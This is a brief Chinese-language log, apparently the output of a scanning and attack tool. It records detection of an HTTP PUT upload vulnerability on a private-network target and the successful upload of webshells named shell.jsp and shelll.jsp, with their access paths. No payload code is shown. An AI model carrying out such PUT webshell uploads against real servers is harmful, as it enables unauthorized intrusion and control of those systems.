 日志输出
===========开始检测target:http://192.168.74.140:2002/=============
===========Put上传漏洞检测:[++] 检出PUT漏洞，可直接上传webshell!=============
===========开始检测target:http://192.168.74.140:2002/=============
===========Put上传漏洞检测:[++] 检出PUT漏洞，可直接上传webshell!=============
===========开始攻击target:http://192.168.74.140:2002=============
===========Put上传漏洞检测:Put文件上传成功，访问路径：http://192.168.74.140:2002/shell.jsp=============
===========开始攻击target:http://192.168.74.140:2002=============
===========Put上传漏洞检测:Put文件上传成功，访问路径：http://192.168.74.140:2002/shelll.jsp=============